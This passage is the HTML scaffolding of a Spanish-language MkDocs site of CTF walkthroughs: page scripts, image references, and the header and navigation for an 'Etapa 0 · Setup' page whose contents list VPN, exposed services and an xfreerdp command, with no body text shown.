      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>



<file: layover/etapa0-setup/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/etapa0-setup/">
      
      
        <link rel="prev" href="../conceptos/">
      
      
        <link rel="next" href="../01-discovery/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Etapa 0 · Setup - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#etapa-0-setup" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Etapa 0 · Setup
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#01-la-vpn" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.1 · La VPN
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#02-los-dos-servicios-expuestos" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.2 · Los dos servicios expuestos
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#03-el-comando-xfreerdp" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.3 · El comando xfreerdp
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#01-la-vpn" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.1 · La VPN
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#02-los-dos-servicios-expuestos" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.2 · Los dos servicios expuestos
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#03-el-comando-xfreerdp" class="md-nav__link">
    <span class="md-ellipsis">
      
        0.3 · El comando xfreerdp
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
